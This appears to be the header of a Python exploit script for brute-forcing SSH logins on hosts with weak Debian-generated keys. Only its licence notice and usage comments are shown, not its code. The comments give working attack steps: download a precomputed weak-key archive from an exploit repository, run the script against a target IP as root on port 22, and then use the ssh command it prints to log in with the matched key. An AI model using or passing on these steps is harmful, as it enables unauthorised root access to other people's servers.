 #!/bin/python
#       This program is free software; you can redistribute it and/or modify
#       it under the terms of the GNU General Public License as published by
#       the Free Software Foundation; either version 2 of the License, or
#       (at your option) any later version.
#
#       This program is distributed in the hope that it will be useful,
#       but WITHOUT ANY WARRANTY; without even the implied warranty of
#       MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#       GNU General Public License for more details.
#
#       You should have received a copy of the GNU General Public License
#       along with this program; if not, write to the Free Software
#       Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
#       MA 02110-1301, USA.
############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
#     - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
#     - execute: python exploit.py (without parameters) to display the help
#     - if the key is found, the script shows something like that:
#         Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
#         Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
############################################################################